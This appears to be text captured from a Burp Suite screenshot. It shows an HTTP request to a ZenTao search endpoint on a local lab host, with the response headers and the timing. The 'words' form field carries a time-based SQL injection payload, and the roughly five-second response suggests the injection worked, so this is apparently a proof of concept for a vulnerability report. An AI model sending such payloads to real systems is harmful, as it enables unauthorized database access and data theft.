 Send
Cancel
Target: http://192.168.31.68:81
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /www/index.php?m=search&f=index&zin=1 HTTP/1.1
2 Host: 192.168.31.68:81
3 Content-Length: 252
4 X-ZIN-App: search
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
7 X-ZIN-Options:
{"selector":["#configJS","pageCSS/.zin-page-css>*","pag
eJS/.zin-page-js","hookCode()","title>*","#heading>*","
#navbar>*","#pageToolbar>*","#main>*",""],"type":"list"
}
8 X-Zin-Cache-Time: 0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrA2zLKzKaZcAoquP
10 Accept: */*
11 Origin: http://192.168.31.68:81
12 Referer:
http://192.168.31.68:81/www/index.php?m=index&f=index&o
pen=L3d3dy9pbmRleC5waHA/bT1zZWFyY2gmZj1pbmRleA==
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Cookie: zentaosid=qkg63174g8b07m4dc4htpmj69t; lang=
zh-cn; vision=rnd; device=desktop; theme=default;
hideMenu=false; tab=search;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1737655364
16 Connection: close
17
18 ------WebKitFormBoundaryrA2zLKzKaZcAoquP
19 Content-Disposition: form-data; name="words"
20
21 1');select sleep(5)#
22 ------WebKitFormBoundaryrA2zLKzKaZcAoquP
23 Content-Disposition: form-data; name="type[]"
24
25 all
26 ------WebKitFormBoundaryrA2zLKzKaZcAoquP--
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 11:02:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600;
includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src
'self';
15 X-Frame-Options: SAMEORIGIN
16 X-Zin-Cache-Time: 1737802947
17 Set-Cookie: lang=zh-cn; expires=Mon, 24-Feb-2025
11:02:22 GMT; Max-Age=2591999; path=/www/
18 Set-Cookie: device=desktop; expires=Mon, 24-Feb-2025
11:02:22 GMT; Max-Age=2591999; path=/www/; HttpOnly
19 Set-Cookie: theme=default; expires=Mon, 24-Feb-2025
11:02:22 GMT; Max-Age=2591999; path=/www/
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22 Content-Length: 27056
23
24 [{"name":"configJS","selector":"configJS\/#configJS","t
ype":"html","data":"<script id=\"configJS\">
;
(function(){
window.config = {
\
"webRoot\":\"\\\/www\\\/\",\"debug\":false,\"appN
ame\":\"\",\"cookieLife\":30,\"requestType\":\"GE
T\",\"requestFix\":\"-\",\"moduleVar\":\"m\",\"me
thodVar\":\"f\",\"viewVar\":\"t\",\"defaultView\"
:\"html\",\"themeRoot\":\"\\\/www\\\/theme\\\/\",
\"currentModule\":\"search\",\"currentMethod\":\"
index\",\"rawModule\":\"search\",\"rawMethod\":\"
index\",\"clientLang\":\"zh-cn\",\"requiredFields
\":\"\",\"router\":\"\\\/www\\\/index.php\",\"sav
e\":\"\u4fdd\u5b58\",\"expand\":\"\u5c55\u5f00\u5
168\u90e8\",\"runMode\":\"\",\"timeout\":30000,\"
pingInterval\":\"\",\"onlybody\":\"no\",\"clientC
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 2
Request cookies 8
Request headers 15
Response headers 21
Done
28,063 bytes | 5,106 millis